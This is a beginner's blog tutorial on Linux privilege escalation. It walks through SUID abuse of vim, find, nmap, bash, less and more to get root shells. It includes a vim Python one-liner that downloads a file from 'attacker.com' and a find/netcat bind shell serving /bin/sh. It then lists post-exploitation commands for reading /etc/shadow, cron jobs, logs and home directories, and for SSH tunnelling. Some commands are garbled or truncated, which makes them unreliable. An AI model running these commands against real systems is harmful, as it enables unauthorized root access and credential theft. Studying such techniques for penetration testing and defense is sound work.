Hi Guys, This is my First blog about Linux Privilege escalation. So Without wasting any time Let’s Start I’ll start with basics.

–
So, What is Linux and Privilege Escalation
Linux -: Linux is the best-known and most-used open-source operating system. As an operating system, Linux is software that sits underneath all of the other software on a computer, receiving requests from those programs and relaying these requests to the computer’s hardware.
PRIVILEGE ESCALATION -: Privilege escalation is a common way for attackers to gain unauthorized access to systems within a security perimeter.
Attackers start by finding weak points in an organization’s defenses and gaining access to a system. In many cases that the first point of penetration will not grant attackers with the level of access or data they need. They will then attempt privilege escalation to gain more permissions or obtain access to additional, more sensitive systems.
Why Privilege Escalation is Important ?
While usually not the main aim of an attacker, privilege escalation is frequently used in preparation for a more specific attack, allowing intruders to deploy a malicious payload or execute malicious code in the targeted system. This means that whenever you detect or suspect privilege escalation, you also need to look for signs of other malicious activity. However, even without evidence of further attacks, any privilege escalation incident is an information security issue in itself, because someone could have gained unauthorized access to personal, confidential, or otherwise sensitive data. In many cases, this will have to be reported internally or to the relevant authorities to ensure compliance.
So here we covered some theoretical part the meaning of privilege escalation is gaining access on the root with a non-root account.

Privilege Escalation through SUID
SUID setuid and setgid are Unix access rights flags that allow users to run an executable.
List of executables -:
- vim
- find
- Nmap
- bash
- less
- more
How to Find Files with SUID Set in Linux?
1
find . -perm /4000

you can add more things in this like -l(long listing).
1. VIM

Vim is a highly configurable text editor built to enable efficient text editing. It is an improved version of the vi editor distributed with most UNIX/Linux systems. If vim is running as a suid it can access some root files. You can access any file you can do many things like spawning shell.
like this -:
1. vim.tiny /etc/shadow

- Press ESC key
:set shell=/bin/sh
:shell
- file download -:
1
2
3
4
5
6
7
8
9
10
11
12
13
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
vim -c ‘:py import vim,sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e[“URL”], e[“LFILE”])
vim.command(“:q!”)’
for more checkout here
2. Find
find -: find is used to find files
1
2
touch *****
find ***** -exec whoami \;


getting shell
1
2

find / -name software_user -exec netcat -lvp 5555 -e /bin/sh \;
netcat 192.*.*.* 5555
3. NMAP

nmap -: Older versions of Nmap (2.02 to 5.21) had an interactive mode. and through this interactive mode, you can spawn root shell.
nmap -V (for finding version )
nmap — interactive
nmap> !sh
whoami
root
4. BASH

bash -: On Linux, bash is the standard shell . open a bash shell as root.
- bash -p
5. less
less -: less is a command that displays file contents
- less /etc/passwd;
- !/bin/sh
important — this will not work always don’t depend on less I showed from metasploitable VM

6. More
more -: more command is used to view the text files.
the same logic of less will apply of here (more )
Some Important commands :)
1. What is the version?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release
2. Is it 64-bit or 32-bit?
cat /proc/version
uname -a
3 . Finding environmental variables!
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
env
set
4. Any printer connected to the machine?
lpstat -a
5. Which services are running?
ps aux
ps -ef
top
cat /etc/service
shows that services which are running by root
| ps aux | grep root |
| ps -ef | grep root |
6. Wich applications are installed and versions and they’re running or not?
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
7. Setings of services are misconfigured or vulnerable
cat /etc/syslog.conf
cat /etc/cups/cupsd.conf
cat /etc/apache2/apache2.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
8. Services or jobs are scheduled?
cat /var/spool/cron/crontabs/root
| ls -al /etc/ | grep cron |
ls -al /etc/cron*
9 . Which NIC machine have ?
/sbin/ifconfig -a
10. Network configuration settings
iptables -L
hostname
dnsdomainname
11. Tunnelling possible? Send commands locally, remotely
ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig
12. Sensitive files can be found
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
13. Finding logs
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
14. Shell spawn
python -c ‘import pty;pty.spawn(“/bin/bash”)’
echo os.system(‘/bin/bash’)
/bin/sh -i
15. How can files be uploaded?
find / -name wget
find / -name nc*
find / -name netcat*
find / -name tftp*
find / -name ftp
17. Tools/languages are installed/supported?
ind / -name perl*
find / -name python*
find / -name gcc*
find / -name cc
19. Anything “interesting” in the home directories(only if dir’s are accessible)
ls -ahlR /root/
ls -ahlR /home/
20. Whats cached? IP and/or MAC addresses
arp -e
route
/sbin/route -nee
We covered a lot of commands now I m going to tell about the most common tool is used for priv esc. LINPEAS — LinPEAS is a script that searches for possible paths to escalate privileges on Linux/Unix. i use this because it’s too good for priv esc
LINK also, linENUM is a good tool link but for me mostly linpeas works.
Thanks for reading guys,
See-ya,
source -: google and research

happy-hacking